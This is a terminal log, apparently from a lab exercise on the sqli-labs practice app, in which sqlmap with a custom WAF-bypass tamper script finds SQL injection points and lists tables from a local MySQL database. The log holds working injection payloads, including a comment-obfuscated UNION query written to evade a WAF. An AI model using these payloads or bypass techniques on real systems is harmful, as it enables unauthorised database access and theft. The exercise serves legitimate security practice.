 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.31.210/Less-2/?id=1" --tamper mybypassdog.py --proxy="http://192.168.237.1:9999" --random-agent -D "security" --tables  -v3
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
damage caused by this program
[*] starting @ 09:19:29 /2022-11-04/
[09:19:29] [DEBUG] cleaning up configuration parameters
[09:19:29] [INFO] loading tamper module 'mybypassdog'
[09:19:29] [WARNING] 这是我的bypassdog tamper提示
[09:19:29] [DEBUG] setting the HTTP timeout
[09:19:29] [DEBUG] setting the HTTP User-Agent header
[09:19:29] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:19:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; ko-KR; rv:1.8.0.7) Gecko/20060913 Fedora/1.5.0.7-1.fc5 Firefo
[09:19:29] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[09:19:29] [DEBUG] creating HTTP requests opener object
[09:19:29] [INFO] resuming back-end DBMS 'mysql'
[09:19:29] [INFO] testing connection to the target URL
[09:19:29] [DEBUG] declared web page charset 'utf-8'
[09:19:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8033=8033
    Vector: AND [INFERENCE]
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716a6a6271,(SELECT (ELT(1071=1071,1))),0x71706a7871),1071)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: id=1 AND 9712=BENCHMARK(5000000,MD5(0x547a7379))
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2766 UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x584d4c544857426c77677868754e5053467270797a4a74726f796c41527966684f64786345555558,0x71706a787
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL-- -
---
[09:19:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:19:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[09:19:29] [INFO] fetching tables for database: 'security'
[09:19:29] [PAYLOAD] < 5.0.12
[09:19:29] [WARNING] reflective value(s) found and filtering out
[09:19:29] [DEBUG] resuming configuration option 'string' ('Your')
[09:19:29] [PAYLOAD] -3324 union/*/!  /*/ALL SELECT NULL,CONCAT(0x716a6a6271,JSON_ARRAYAGG(CONCAT_WS(0x676679657a76,table_name)),0x71706a7871),NULL FROM /*!--
[09:19:29] [DEBUG] performed 1 query in 0.18 seconds
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
拿到表
[09:19:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'
[*] ending @ 09:19:29 /2022-11-04/